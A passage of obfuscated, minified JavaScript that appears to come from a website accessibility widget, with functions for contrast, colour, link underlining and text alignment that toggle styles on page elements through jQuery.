_0x58a360(_0x1ddcd5);},'KVMQW':_0x2fe26e(0x1294)+_0x2fe26e(0xc32)+_0x2fe26e(0x1808)+_0x2fe26e(0x33e8)+_0x2fe26e(0x11ab),'ZFoRZ':_0x2fe26e(0x1006)+_0x2fe26e(0x2721)+_0x2fe26e(0x35ec)+_0x2fe26e(0x24f0)+_0x2fe26e(0x1350)+_0x2fe26e(0x2a91)+_0x2fe26e(0x3027)+_0x2fe26e(0x32ea)+_0x2fe26e(0x2fab)+_0x2fe26e(0x45d)+_0x2fe26e(0x2ce7)+_0x2fe26e(0x17df),'pNfZi':_0x2fe26e(0x16f1)+'t','hxmlk':_0x2fe26e(0x231),'XkWDH':_0x2fe26e(0x28f)+_0x2fe26e(0x16a1),'CeOIz':function(_0x53fc08,_0x3bddb8){return _0x53fc08>_0x3bddb8;},'frwZV':function(_0x39d342,_0x57cb7b,_0x5a20a7){return _0x39d342(_0x57cb7b,_0x5a20a7);},'SQnnr':function(_0x1f6aa9,_0xbf01e1,_0x4245db,_0x5879c0){return _0x1f6aa9(_0xbf01e1,_0x4245db,_0x5879c0);},'Tbqvu':_0x2fe26e(0x4d6)+_0x2fe26e(0x1b45),'oWerw':_0x2fe26e(0x130e),'LuNaC':function(_0x46e052,_0x5630b0,_0x3fbf8a,_0x56e819){return _0x46e052(_0x5630b0,_0x3fbf8a,_0x56e819);},'WSPYc':_0x2fe26e(0x4d6)+_0x2fe26e(0x2f1c),'vUrOP':function(_0x570b71,_0x38ac03){return _0x570b71(_0x38ac03);},'bDzXT':_0x2fe26e(0x7d5)+_0x2fe26e(0x798)+'s','LbRIi':function(_0x467f21,_0x489f63,_0x310cc7,_0x3a3989){return _0x467f21(_0x489f63,_0x310cc7,_0x3a3989);},'KXXxR':_0x2fe26e(0x4d6)+_0x2fe26e(0x1e0e)},_0x28c665=_0x4ef41a[_0x2fe26e(0x430)][_0x2fe26e(0x559)]('|'),_0x835931=-0x1f31+0x1fc7+-0x32*0x3;while(!![]){switch(_0x28c665[_0x835931++]){case'0':_0x4ef41a[_0x2fe26e(0x2d01)]($,_0x4ef41a[_0x2fe26e(0x1c6a)])[_0x2fe26e(0x10ab)]();continue;case'1':_0x4ef41a[_0x2fe26e(0x2d01)]($,_0x4ef41a[_0x2fe26e(0x100a)])[_0x2fe26e(0x3591)](function(_0x4b576a,_0x1d8330){var _0x6c5cbc=_0x2fe26e;_0x2c1ad5[_0x6c5cbc(0x297a)]($,_0x1d8330)[_0x6c5cbc(0x2696)+'nt'](_0x2c1ad5[_0x6c5cbc(0x221f)],_0x2c1ad5[_0x6c5cbc(0x21af)]);});continue;case'2':var _0x2c1ad5={'IFlgq':function(_0x47c0f3,_0x5bcece){var _0x38e3d8=_0x2fe26e;return _0x4ef41a[_0x38e3d8(0x2d01)](_0x47c0f3,_0x5bcece);},'ptdnG':_0x4ef41a[_0x2fe26e(0x155f)],'PTAIe':_0x4ef41a[_0x2fe26e(0x2134)],'awfRx':_0x4ef41a[_0x2fe26e(0x205d)]};continue;case'3':_0x4ef41a[_0x2fe26e(0xda5)](cek_action_sound_search[_0x2fe26e(0x34bb)],0x3f9*-0x4+-0x47f*0x5+0x265f)&&_0x4ef41a[_0x2fe26e(0x2b13)](setTimeout,()=>{var _0x28b00d=_0x2fe26e;_0x2c1ad5[_0x28b00d(0x297a)](callfunction,_0x2c1ad5[_0x28b00d(0x222e)]);},0x30*0xc7+-0x24d5+-0x17);continue;case'4':_0x4ef41a[_0x2fe26e(0x1fd6)](strip_loading_v3,_0x4ef41a[_0x2fe26e(0x1c6a)],_0x4ef41a[_0x2fe26e(0x1615)],_0x4ef41a[_0x2fe26e(0x2e48)]);continue;case'5':_0x4ef41a[_0x2fe26e(0x22ab)](strip_loading_v3,_0x4ef41a[_0x2fe26e(0x1c6a)],_0x4ef41a[_0x2fe26e(0x2b53)],_0x4ef41a[_0x2fe26e(0x2e48)]);continue;case'6':_0x4ef41a[_0x2fe26e(0xcba)]($,_0x4ef41a[_0x2fe26e(0x318a)])[_0x2fe26e(0x2e78)](_0x4ef41a[_0x2fe26e(0x205d)]);continue;case'7':_0x4ef41a[_0x2fe26e(0x2c1e)](strip_loading_v3,_0x4ef41a[_0x2fe26e(0x1c6a)],_0x4ef41a[_0x2fe26e(0x297f)],_0x4ef41a[_0x2fe26e(0x2e48)]);continue;}break;}}function load_active_kontras(){var _0x171fba=_0x4314ef,_0x442831={'KQXDy':_0x171fba(0xd6d)+'ti','aCASY':_0x171fba(0xd6d)+_0x171fba(0x3110)+_0x171fba(0xd6d)+'ti','jRgFu':_0x171fba(0x12d9)+_0x171fba(0x125d),'OIxQx':_0x171fba(0x12d9)+_0x171fba(0x482)+_0x171fba(0x23d2)+_0x171fba(0x2965),'LXQGo':function(_0x4c7532,_0xaee74d){return _0x4c7532(_0xaee74d);},'WxjAi':_0x171fba(0x3c3)+_0x171fba(0x349d),'QuSQi':_0x171fba(0xc66)+_0x171fba(0x32ea)+_0x171fba(0x986),'fvWEt':function(_0xd19c12,_0x390819){return _0xd19c12(_0x390819);},'nzhYE':_0x171fba(0xa38)+_0x171fba(0x37a)+_0x171fba(0x163d),'lMbOV':_0x171fba(0xc66)+_0x171fba(0xf0a)+_0x171fba(0x27e0)+_0x171fba(0x4bc),'wwxnz':function(_0x3f8e7b,_0xa39349){return _0x3f8e7b(_0xa39349);},'SSWtI':_0x171fba(0x3c3)+_0x171fba(0x14a9)+_0x171fba(0x2834)+_0x171fba(0x43e)+'th'};_0x442831[_0x171fba(0x509)]($,_0x442831[_0x171fba(0x3d8)])[_0x171fba(0x26c3)](_0x442831[_0x171fba(0x1685)]),_0x442831[_0x171fba(0x260a)]($,_0x442831[_0x171fba(0x3d8)])[_0x171fba(0x2428)](_0x442831[_0x171fba(0x30dd)])[_0x171fba(0x26c3)](_0x442831[_0x171fba(0x35f2)]),_0x442831[_0x171fba(0x2c49)]($,_0x442831[_0x171fba(0x1893)])[_0x171fba(0x3591)](function(_0x215bd5,_0x53198f){var _0x40f239=_0x171fba,_0x4b3bf0=_0x53198f[_0x40f239(0x306c)][_0x40f239(0x28e6)];_0x4b3bf0[_0x40f239(0x28eb)](_0x442831[_0x40f239(0x110d)])&&(_0x53198f[_0x40f239(0x306c)]=_0x442831[_0x40f239(0x524)]),_0x4b3bf0[_0x40f239(0x28eb)](_0x442831[_0x40f239(0x2b7a)])&&(_0x53198f[_0x40f239(0x306c)]=_0x442831[_0x40f239(0x1594)]);});}function action_warna_kode_2(_0x531e7d){var _0x452c64=_0x4314ef,_0xd1e65f={'VMLBj':function(_0x11c673,_0x181b62){return _0x11c673(_0x181b62);},'xASGZ':_0x452c64(0x2dd7),'jILjl':function(_0xe36cd,_0x55603c){return _0xe36cd!==_0x55603c;},'NhwUW':_0x452c64(0x81e),'sQAVr':function(_0x3b24b0,_0x5d2b28){return _0x3b24b0(_0x5d2b28);},'IDhZk':_0x452c64(0xa9b)+_0x452c64(0x2b55)+_0x452c64(0x2e75),'hFpCk':function(_0x5aace3,_0x22c955){return _0x5aace3(_0x22c955);},'xgFMf':_0x452c64(0xa9b)+_0x452c64(0x20e0),'uyXtI':_0x452c64(0x3539)+_0x452c64(0x33ee),'ilqbP':_0x452c64(0x3162),'WSGJQ':function(_0x2e2682,_0x3de74a){return _0x2e2682(_0x3de74a);},'YlwWw':_0x452c64(0x2d73),'wEODC':_0x452c64(0xaf2),'EqBnf':function(_0x179fbc,_0x3a7b99){return _0x179fbc(_0x3a7b99);},'nGVPZ':_0x452c64(0x3539),'hIvil':function(_0x4cdfe5,_0x3361ea){return _0x4cdfe5(_0x3361ea);},'hIYif':function(_0x581daa,_0x59c16f){return _0x581daa(_0x59c16f);},'FmpEX':function(_0x1a9bb2,_0x2e5039){return _0x1a9bb2(_0x2e5039);},'BxfED':function(_0x264c3d,_0x19a50d){return _0x264c3d(_0x19a50d);},'LSShM':function(_0x44d6ed,_0x5710d1){return _0x44d6ed!==_0x5710d1;},'ZziBq':function(_0x49852d,_0x24d377){return _0x49852d(_0x24d377);},'LloWt':function(_0x42172f,_0x4f31e5){return _0x42172f(_0x4f31e5);},'yiCOx':function(_0x5a0a3e,_0x546ab8){return _0x5a0a3e(_0x546ab8);},'DxqUP':function(_0x511cfd,_0x42eaa2){return _0x511cfd!==_0x42eaa2;},'NYXuz':function(_0xb0206,_0x307fb9){return _0xb0206(_0x307fb9);},'EdUdg':_0x452c64(0xa9b)+_0x452c64(0x1102)+_0x452c64(0xbce),'xchSe':function(_0x1909ea,_0x246063){return _0x1909ea(_0x246063);},'Mujpw':function(_0xa85cf3,_0xbbfcf1){return _0xa85cf3(_0xbbfcf1);},'omBSA':_0x452c64(0x222a),'dCrUL':function(_0x469785,_0x3a45a8){return _0x469785(_0x3a45a8);},'UxWGR':function(_0x2f5ec2,_0x433933){return _0x2f5ec2(_0x433933);},'SDeZL':function(_0x78eb73,_0x490073){return _0x78eb73(_0x490073);},'ScNuo':function(_0x406af4,_0x1b6c3c){return _0x406af4(_0x1b6c3c);},'xFHTq':_0x452c64(0xa9b)+_0x452c64(0x1102)+_0x452c64(0x2fdc)+_0x452c64(0x2ddf)+_0x452c64(0xc72)+_0x452c64(0x238a)+_0x452c64(0x1af3),'TCGer':function(_0x505426,_0x41cd40){return _0x505426(_0x41cd40);},'qLTuD':function(_0x4ee218,_0x300446){return _0x4ee218(_0x300446);},'Okvda':function(_0x4c4f0a,_0x5e0fd5){return _0x4c4f0a(_0x5e0fd5);},'FNVzu':function(_0x566b3f,_0xfaa97d){return _0x566b3f==_0xfaa97d;},'iLPAQ':function(_0x517c26,_0x389443){return _0x517c26==_0x389443;},'xydxb':_0x452c64(0x130e),'aonOC':_0x452c64(0x29af)+_0x452c64(0x1699)+_0x452c64(0x3495),'ILDvv':function(_0x3c9a48,_0x4b66fd){return _0x3c9a48(_0x4b66fd);},'tadaD':_0x452c64(0x14a2)+_0x452c64(0x310e),'AfyUa':function(_0xf944f7,_0x1887d2){return _0xf944f7>_0x1887d2;},'HSEwo':function(_0x1aa487,_0x2653c4,_0x15f0e9){return _0x1aa487(_0x2653c4,_0x15f0e9);},'SoCTe':_0x452c64(0x32f8),'DXUMc':_0x452c64(0x1f73),'YXpBD':_0x452c64(0x293),'NTyZd':_0x452c64(0x15dc),'XjLfC':_0x452c64(0xf82),'DAufF':_0x452c64(0x2216)+_0x452c64(0x9df),'ZpOKQ':_0x452c64(0x2553)+'0)','YvJST':_0x452c64(0x186b)+'r','liQMq':function(_0x5eac22,_0x557417){return _0x5eac22(_0x557417);},'XKLah':_0x452c64(0x53f)+_0x452c64(0x29ad)+_0x452c64(0x218e)+'d','MjKzJ':_0x452c64(0x12c2),'tzAjz':function(_0x2d1cc0,_0x34b1d3){return _0x2d1cc0(_0x34b1d3);},'CTKNa':_0x452c64(0xfd6)+_0x452c64(0xe4c)+_0x452c64(0x13bb)+_0x452c64(0x1518)+_0x452c64(0xf67)+_0x452c64(0x729)+_0x452c64(0x1ea7)+_0x452c64(0x1c5a)+_0x452c64(0x1480)+_0x452c64(0xe68)+_0x452c64(0x1b7e)+_0x452c64(0x7a3)+_0x452c64(0x18c1)+_0x452c64(0x173d)+_0x452c64(0x22da)+_0x452c64(0x3435)+_0x452c64(0x29d9)+_0x452c64(0x3647),'IRmBc':_0x452c64(0x15c8)+'or','xLZth':_0x452c64(0x3473),'LwkCD':_0x452c64(0x1e81)+_0x452c64(0x1bfd),'OjqTX':function(_0xcd1bff,_0x4eb377){return _0xcd1bff<_0x4eb377;},'ibGXq':function(_0x36a60f,_0x37825b){return _0x36a60f(_0x37825b);},'huYug':function(_0x16d24e,_0xbb4ff7){return _0x16d24e(_0xbb4ff7);},'HBGul':_0x452c64(0x2df)+_0x452c64(0x3284),'BNybg':function(_0x178029,_0x4d713e){return _0x178029(_0x4d713e);},'rRSIP':_0x452c64(0x424),'Dxmwu':function(_0xe703a8,_0x279994){return _0xe703a8(_0x279994);},'DJCsf':_0x452c64(0x1dc1)+_0x452c64(0x182b),'Gamyd':_0x452c64(0x1ad4),'hdCol':_0x452c64(0x12e8)+_0x452c64(0x2721)+_0x452c64(0x35ec)+_0x452c64(0xeed),'nPFPd':_0x452c64(0x1006)+_0x452c64(0x2721)+_0x452c64(0x35ec)+_0x452c64(0x1fe4),'WBFZr':function(_0x1de9e5,_0xaf7d81){return _0x1de9e5(_0xaf7d81);},'EVyvv':_0x452c64(0xf1e),'sUZYd':_0x452c64(0xfd6)+_0x452c64(0xe4c)+_0x452c64(0x13bb)+_0x452c64(0x1518)+_0x452c64(0xf67)+_0x452c64(0x729)+_0x452c64(0x1ea7)+_0x452c64(0x1c5a)+_0x452c64(0x1480)+_0x452c64(0x3462),'Eocbj':function(_0x5f5b3b,_0x6a79a5){return _0x5f5b3b(_0x6a79a5);}};if(_0xd1e65f[_0x452c64(0x31d)](_0x531e7d,_0xd1e65f[_0x452c64(0x134c)])){var _0x12016f=_0xd1e65f[_0x452c64(0x2d83)][_0x452c64(0x559)]('|'),_0x7630fb=-0x1acc+0x249e+-0x6*0x1a3;while(!![]){switch(_0x12016f[_0x7630fb++]){case'0':_0xd1e65f[_0x452c64(0x2545)]($,_0xd1e65f[_0x452c64(0x5e5)])[_0x452c64(0x3591)](function(_0x351a6e,_0x5d8535){var _0x5c992f=_0x452c64,_0x598f1f=_0xd1e65f[_0x5c992f(0x35b1)]($,_0x5d8535)[_0x5c992f(0x3297)](_0xd1e65f[_0x5c992f(0x2f5d)]);_0xd1e65f[_0x5c992f(0x23a0)](typeof _0x598f1f,_0xd1e65f[_0x5c992f(0x96d)])&&_0xd1e65f[_0x5c992f(0x23a0)](_0x598f1f,![])?_0xd1e65f[_0x5c992f(0x105d)]($,_0x5d8535)[_0x5c992f(0x26c3)](_0xd1e65f[_0x5c992f(0xc16)]):(_0xd1e65f[_0x5c992f(0x1e02)]($,_0x5d8535)[_0x5c992f(0x26c3)](_0xd1e65f[_0x5c992f(0x3143)]),_0xd1e65f[_0x5c992f(0x1beb)]($,_0x5d8535)[_0x5c992f(0x2696)+'nt'](_0xd1e65f[_0x5c992f(0xfc1)],_0xd1e65f[_0x5c992f(0x1744)]),_0xd1e65f[_0x5c992f(0x2c8d)]($,_0x5d8535)[_0x5c992f(0x2696)+'nt'](_0xd1e65f[_0x5c992f(0x1874)],_0xd1e65f[_0x5c992f(0xba8)]),_0xd1e65f[_0x5c992f(0x902)]($,_0x5d8535)[_0x5c992f(0x2696)+'nt'](_0xd1e65f[_0x5c992f(0x347e)],_0xd1e65f[_0x5c992f(0x1744)]));});continue;case'1':_0xd1e65f[_0x452c64(0x32a7)](action_garis_bawahi_tautan_widget[_0x452c64(0x34bb)],0x2*-0xdc3+-0xc+0x1*0x1b92)&&(_0xd1e65f[_0x452c64(0x31d)](action_garis_bawahi_tautan_widget[_0x452c64(0x34bb)],0x5d8+0x6ad*0x5+-0x2738)&&(_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x17b1)],_0xd1e65f[_0x452c64(0x134c)]),_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x1829)],_0xd1e65f[_0x452c64(0x1f5f)])),_0xd1e65f[_0x452c64(0x2233)](action_garis_bawahi_tautan_widget[_0x452c64(0x34bb)],-0x399+-0x5*-0x2f5+-0xb2e)&&(_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x17b1)],_0xd1e65f[_0x452c64(0x1f5f)]),_0xd1e65f[_0x452c64(0x2e99)](action_perataan_text_1_2,_0xd1e65f[_0x452c64(0x1829)],_0xd1e65f[_0x452c64(0x134c)])));continue;case'2':_0xd1e65f[_0x452c64(0x1027)]($,_0xd1e65f[_0x452c64(0x1497)])[_0x452c64(0x2f54)+'s'](_0xd1e65f[_0x452c64(0x1dde)]);continue;case'3':_0xd1e65f[_0x452c64(0x2d3e)]($,_0xd1e65f[_0x452c64(0x3570)])[_0x452c64(0x55a)](_0xd1e65f[_0x452c64(0xfc1)],_0xd1e65f[_0x452c64(0x1112)]);continue;case'4':_0xd1e65f[_0x452c64(0x2c6c)]($,_0xd1e65f[_0x452c64(0x226b)])[_0x452c64(0x3591)](function(_0x104eeb,_0x275150){var _0x38af6d=_0x452c64;_0xd1e65f[_0x38af6d(0x2d86)]($,_0x275150)[_0x38af6d(0x2696)+'nt'](_0xd1e65f[_0x38af6d(0xfc1)],''),_0xd1e65f[_0x38af6d(0x2a52)]($,_0x275150)[_0x38af6d(0x2696)+'nt'](_0xd1e65f[_0x38af6d(0x347e)],'');});continue;case'5':_0xd1e65f[_0x452c64(0x33b7)]($,_0x452c64(0x154a)+_0x452c64(0x3243)+_0x452c64(0x1392)+_0x452c64(0x3352)+_0x452c64(0x1a91)+_0x452c64(0x1558)+_0x452c64(0x2a3d)+_0x452c64(0x2ad9)+_0x452c64(0x341f)+_0x452c64(0x28f1)+_0x452c64(0x26b4)+_0x452c64(0x14fe)+_0x452c64(0x1340)+_0x452c64(0x1241)+_0x452c64(0x23d8)+_0x452c64(0x27c3)+_0x452c64(0x21f7)+_0x452c64(0x1c7c)+_0x452c64(0x1101)+_0x452c64(0x3260)+_0x452c64(0xd2a)+_0x452c64(0x2bf0)+_0x452c64(0x28aa)+_0x452c64(0x18cc)+_0x452c64(0x2ef2)+_0x452c64(0x25a)+_0x452c64(0x326c)+_0x452c64(0x1739)+_0x452c64(0xcb4)+_0x452c64(0x32ea)+_0x452c64(0x2671)+_0x452c64(0x1263)+_0x452c64(0x967)+_0x452c64(0x22a1)+_0x452c64(0x1bd6)+_0x452c64(0x2882)+_0x452c64(0x388)+')')[_0x452c64(0x3591)](function(_0x109866,_0x3fd4c9){var _0x4f2adb=_0x452c64;_0xd1e65f[_0x4f2adb(0x30b6)]($,_0x3fd4c9)[_0x4f2adb(0x2696)+'nt'](_0xd1e65f[_0x4f2adb(0x1874)],_0xd1e65f[_0x4f2adb(0xba8)]);});continue;case'6':_0xd1e65f[_0x452c64(0x30b6)]($,_0xd1e65f[_0x452c64(0x26e8)])[_0x452c64(0x55a)](_0xd1e65f[_0x452c64(0x2852)],'1');continue;case'7':_0xd1e65f[_0x452c64(0x462)]($,_0x452c64(0x35e7)+_0x452c64(0x17c5)+_0x452c64(0x206e)+_0x452c64(0x1d1e)+_0x452c64(0xf39)+_0x452c64(0x3466)+_0x452c64(0x3036)+_0x452c64(0x603)+_0x452c64(0x21b5)+_0x452c64(0x5d9)+_0x452c64(0x3c5)+_0x452c64(0x5c4)+_0x452c64(0x969)+_0x452c64(0xfef)+_0x452c64(0x2492)+_0x452c64(0x27c4)+_0x452c64(0x316d)+_0x452c64(0x26f0)+_0x452c64(0x31d4)+_0x452c64(0x3087)+_0x452c64(0x636)+_0x452c64(0x25a)+_0x452c64(0x1914)+_0x452c64(0x47e)+_0x452c64(0x1bd9)+_0x452c64(0x1f78)+_0x452c64(0x33d8)+_0x452c64(0x34a5)+_0x452c64(0xbe2)+_0x452c64(0x116d)+_0x452c64(0x2dee)+_0x452c64(0x9d7)+_0x452c64(0x15af)+_0x452c64(0x1be5)+_0x452c64(0x2e30)+_0x452c64(0x13d3)+_0x452c64(0x2fcf)+_0x452c64(0x1425))[_0x452c64(0x3591)](function(_0x172505,_0x31869f){var _0x26ee69=_0x452c64,_0x43a574=_0xd1e65f[_0x26ee69(0x2d86)]($,_0x31869f)[_0x26ee69(0x3297)](_0xd1e65f[_0x26ee69(0x2f5d)]);_0xd1e65f[_0x26ee69(0x323c)](typeof _0x43a574,_0xd1e65f[_0x26ee69(0x96d)])&&_0xd1e65f[_0x26ee69(0x323c)](_0x43a574,![])?_0xd1e65f[_0x26ee69(0x30b6)]($,_0x31869f)[_0x26ee69(0x26c3)](_0xd1e65f[_0x26ee69(0xc16)]):(_0xd1e65f[_0x26ee69(0x1beb)]($,_0x31869f)[_0x26ee69(0x26c3)](_0xd1e65f[_0x26ee69(0x3143)]),_0xd1e65f[_0x26ee69(0x30b6)]($,_0x31869f)[_0x26ee69(0x2696)+'nt'](_0xd1e65f[_0x26ee69(0xfc1)],_0xd1e65f[_0x26ee69(0x1744)]),_0xd1e65f[_0x26ee69(0x2538)]($,_0x31869f)[_0x26ee69(0x2696)+'nt'](_0xd1e65f[_0x26ee69(0x1874)],_0xd1e65f[_0x26ee69(0xba8)]),_0xd1e65f[_0x26ee69(0x902)]($,_0x31869f)[_0x26ee69(0x2696)+'nt'](_0xd1e65f[_0x26ee69(0x347e)],_0xd1e65f[_0x26ee69(0x1744)]));});continue;case'8':_0xd1e65f[_0x452c64(0x1beb)]($,_0xd1e65f[_0x452c64(0x3244)])[_0x452c64(0x2696)+'nt'](_0xd1e65f[_0x452c64(0x29cd)],_0xd1e65f[_0x452c64(0x1749)]);continue;case'9':var _0x456389=document[_0x452c64(0x2154)+_0x452c64(0x3199)](_0xd1e65f[_0x452c64(0x1ebd)]);continue;case'10':for(var _0x5926a3=0x2457+0x4e3*-0x2+-0x1a91;_0xd1e65f[_0x452c64(0x14ad)](_0x5926a3,_0x456389[_0x452c64(0x34bb)]);_0x5926a3++){if(!_0xd1e65f[_0x452c64(0x35b1)](isBlank,_0x456389[_0x5926a3][_0x452c64(0x10e7)])){var _0x4cf39e=_0xd1e65f[_0x452c64(0x902)]($,_0x456389[_0x5926a3])[_0x452c64(0x3297)](_0xd1e65f[_0x452c64(0x2f5d)]);if(_0xd1e65f[_0x452c64(0x323c)](typeof _0x4cf39e,_0xd1e65f[_0x452c64(0x96d)])&&_0xd1e65f[_0x452c64(0x1754)](_0x4cf39e,![])){}else!_0xd1e65f[_0x452c64(0x402)]($,_0x456389[_0x5926a3])[_0x452c64(0x30ed)](_0xd1e65f[_0x452c64(0x3143)])&&_0xd1e65f[_0x452c64(0x21e1)]($,_0x456389[_0x5926a3])[_0x452c64(0x26c3)](_0xd1e65f[_0x452c64(0x3143)]),_0x456389[_0x5926a3][_0x452c64(0x2dd7)][_0x452c64(0x2d73)]=_0xd1e65f[_0x452c64(0x3439)];}}continue;case'11':_0xd1e65f[_0x452c64(0x35ac)]($,_0xd1e65f[_0x452c64(0x1fd8)])[_0x452c64(0x3591)](function(_0x28914d,_0xc2cf88){var _0x1adaec=_0x452c64,_0x5da8a9=_0xd1e65f[_0x1adaec(0x1027)]($,_0xc2cf88)[_0x1adaec(0x3297)](_0xd1e65f[_0x1adaec(0x2f5d)]);_0xd1e65f[_0x1adaec(0x23a0)](typeof _0x5da8a9,_0xd1e65f[_0x1adaec(0x96d)])&&_0xd1e65f[_0x1adaec(0x1754)](_0x5da8a9,![])?_0xd1e65f[_0x1adaec(0x847)]($,_0xc2cf88)[_0x1adaec(0x26c3)](_0xd1e65f[_0x1adaec(0x10a9)]):(_0xd1e65f[_0x1adaec(0x916)]($,_0xc2cf88)[_0x1adaec(0x26c3)](_0xd1e65f[_0x1adaec(0x3143)]),_0xd1e65f[_0x1adaec(0x35b1)]($,_0xc2cf88)[_0x1adaec(0x2696)+'nt'](_0xd1e65f[_0x1adaec(0xfc1)],_0xd1e65f[_0x1adaec(0x1744)]),_0xd1e65f[_0x1adaec(0x1fbe)]($,_0xc2cf88)[_0x1adaec(0x2696)+'nt'](_0xd1e65f[_0x1adaec(0x1874)],_0xd1e65f[_0x1adaec(0xc71)]),_0xd1e65f[_0x1adaec(0x2d3e)]($,_0xc2cf88)[_0x1adaec(0x2696)+'nt'](_0xd1e65f[_0x1adaec(0x347e)],_0xd1e65f[_0x1adaec(0x1744)]));});continue;case'12':_0xd1e65f[_0x452c64(0x1e0a)]($,_0xd1e65f[_0x452c64(0x404)])[_0x452c64(0x3591)](function(_0x5d3296,_0x482a14){var _0x1e9bf0=_0x452c64,_0x26cfb1=_0xd1e65f[_0x1e9bf0(0x2538)]($,_0x482a14)[_0x1e9bf0(0x3297)](_0xd1e65f[_0x1e9bf0(0x2f5d)]);_0xd1e65f[_0x1e9bf0(0x323c)](typeof _0x26cfb1,_0xd1e65f[_0x1e9bf0(0x96d)])&&_0xd1e65f[_0x1e9bf0(0x323c)](_0x26cfb1,![])?_0xd1e65f[_0x1e9bf0(0x2538)]($,_0x482a14)[_0x1e9bf0(0x26c3)](_0xd1e65f[_0x1e9bf0(0xc16)]):(_0xd1e65f[_0x1e9bf0(0x1beb)]($,_0x482a14)[_0x1e9bf0(0x26c3)](_0xd1e65f[_0x1e9bf0(0x3143)]),_0xd1e65f[_0x1e9bf0(0x2aae)]($,_0x482a14)[_0x1e9bf0(0x2696)+'nt'](_0xd1e65f[_0x1e9bf0(0xfc1)],_0xd1e65f[_0x1e9bf0(0x1744)]),_0xd1e65f[_0x1e9bf0(0x1027)]($,_0x482a14)[_0x1e9bf0(0x2696)+'nt'](_0xd1e65f[_0x1e9bf0(0x1874)],_0xd1e65f[_0x1e9bf0(0xba8)]),_0xd1e65f[_0x1e9bf0(0x2a52)]($,_0x482a14)[_0x1e9bf0(0x2696)+'nt'](_0xd1e65f[_0x1e9bf0(0x347e)],_0xd1e65f[_0x1e9bf0(0x1744)]));});continue;}break;}}else{var _0x1375d8=_0xd1e65f[_0x452c64(0x307a)][_0x452c64(0x559)]('|'),_0x462e79=0x79f*0x4+-0x3*0x2d+0x1*-0x1df5;while(!![]){switch(_0x1375d8[_0x462e79++]){case'0':_0xd1e65f[_0x452c64(0x847)]($,_0xd1e65f[_0x452c64(0x8c3)])[_0x452c64(0x3591)](function(_0x2bd0dd,_0x1c6223){var _0x33796d=_0x452c64;_0xd1e65f[_0x33796d(0x574)]($,_0x1c6223)[_0x33796d(0x55a)]({'opacity':''});});continue;case'1':_0xd1e65f[_0x452c64(0x1e0a)]($,_0xd1e65f[_0x452c64(0x1caa)])[_0x452c64(0x3591)](function(_0x13d38e,_0xf6b522){var _0x5d58e6=_0x452c64;_0xd1e65f[_0x5d58e6(0x2d3e)]($,_0xf6b522)[_0x5d58e6(0x30ed)](_0xd1e65f[_0x5d58e6(0x3143)])&&(_0xd1e65f[_0x5d58e6(0x13de)]($,_0xf6b522)[_0x5d58e6(0x55a)]({'background-color':'','background':'','color':'','opacity':''}),_0xd1e65f[_0x5d58e6(0x1d65)]($,_0xf6b522)[_0x5d58e6(0x2f54)+'s'](_0xd1e65f[_0x5d58e6(0x3143)])),_0xd1e65f[_0x5d58e6(0x1f45)]($,_0xf6b522)[_0x5d58e6(0x2f54)+'s'](_0xd1e65f[_0x5d58e6(0x17cd)]);});continue;case'2':_0xd1e65f[_0x452c64(0x97e)]($,_0xd1e65f[_0x452c64(0x32b3)])[_0x452c64(0x3591)](function(_0x5b09f4,_0x228c3b){var _0x299ba6=_0x452c64;_0xd1e65f[_0x299ba6(0x2c6c)]($,_0x228c3b)[_0x299ba6(0x55a)]({'color':''});});continue;case'3':_0xd1e65f[_0x452c64(0x30b6)]($,_0xd1e65f[_0x452c64(0x565)])[_0x452c64(0x2696)+'nt'](_0xd1e65f[_0x452c64(0x29cd)],'');continue;case'4':_0xd1e65f[_0x452c64(0x6d2)]($,_0xd1e65f[_0x452c64(0x8c3)])[_0x452c64(0x3591)](function(_0x37eedb,_0x45c743){var _0x1a5e68=_0x452c64,_0x4904a9=_0xd1e65f[_0x1a5e68(0x2cb8)]($,_0x45c743)[-0xaf9*-0x3+0x1*-0x1397+-0xd54][_0xd1e65f[_0x1a5e68(0x2f5d)]]['0'];(_0xd1e65f[_0x1a5e68(0x31d)](_0x4904a9,undefined)||_0xd1e65f[_0x1a5e68(0x31d)](_0x4904a9,null)||_0xd1e65f[_0x1a5e68(0x2233)](_0x4904a9,''))&&_0xd1e65f[_0x1a5e68(0x1f45)]($,_0x45c743)[_0x1a5e68(0x22aa)](_0xd1e65f[_0x1a5e68(0x2f5d)]);});continue;}break;}}}function action_warna_kode_3(_0xe080ac){var _0x663967=_0x4314ef,_0x1b9152={'wgfVX':function(_0x2f87f4,_0x342f3a){return _0x2f87f4(_0x342f3a);},'AWMyR':_0x663967(0x2dd7),'bmHai':function(_0x151410,_0x33b929){return _0x151410!==_0x33b929;},'VhQHV':_0x663967(0x81e),'agxWR':_0x663967(0x252a)+_0x663967(0x1102)+_0x663967(0xbce),'nOVzZ':_0x663967(0x252a)+_0x663967(0x20e0),'tNKmM':function(_0x498de4,_0x4a5f38){return _0x498de4(_0x4a5f38);},'CfNuP':_0x663967(0x3539)+_0x663967(0x33ee),'vUDdP':_0x663967(0x3162),'JtTvj':_0x663967(0x2d73),'rPTSX':_0x663967(0x222a),'cuJBI':function(_0x1da5a5,_0x9b1153){return _0x1da5a5(_0x9b1153);},'mVfDB':_0x663967(0x3539),'lhJaK':function(_0x43409b,_0x2ffb8f){return _0x43409b(_0x2ffb8f);},'uUGeG':function(_0x14779c,_0x5a620f){return _0x14779c(_0x5a620f);},'ZhZaD':function(_0x4fc3fd,_0x7b1e68){return _0x4fc3fd(_0x7b1e68);},'TduhG':function(_0x51d15a,_0x2983c5){return _0x51d15a(_0x2983c5);},'nIGII':function(_0x7374ef,_0x477ba4){return _0x7374ef(_0x477ba4);},'BIsHH':function(_0x25db58,_0x32685b){return 